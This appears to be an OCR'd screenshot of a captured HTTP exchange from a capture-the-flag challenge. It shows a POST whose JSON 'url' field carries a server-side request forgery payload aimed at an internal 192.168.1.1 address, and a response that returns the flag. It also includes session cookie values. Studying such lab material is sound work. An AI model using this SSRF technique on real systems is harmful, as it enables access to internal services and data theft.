 Request
Pretty Raw Hex \n
1 POST /getprodparam HTTP/1.1
2 Host: hcstore-surfing.youcanhack.me
3 Cookie: csrftoken=V2tfJHmNM6HccncdMHAjFaltrY7otnd0; sessionid=
q9tlswn4pdo63i60v68bs8a6i0fd9qcx
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://hcstore-surfing.youcanhack.me/
9 Content-Type: application/json; charset=UTF-8
10 X-Csrftoken: V2tfJHmNM6HccncdMHAjFaltrY7otnd0
11 Content-Length: 61
12 Origin: https://hcstore-surfing.youcanhack.me
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 {
"url":"http://192.168.1.1:8008/?productId=1&paramName=flag"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.4
3 Date: Wed, 01 Nov 2023 01:01:23 GMT
4 Content-Type: application/json
5 Content-Length: 41
6 Connection: close
7 X-Frame-Options: DENY
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10 Cross-Origin-Opener-Policy: same-origin
11
12 {
"paramValue":"flag={Th4tIs4WeirdS5RF}"
}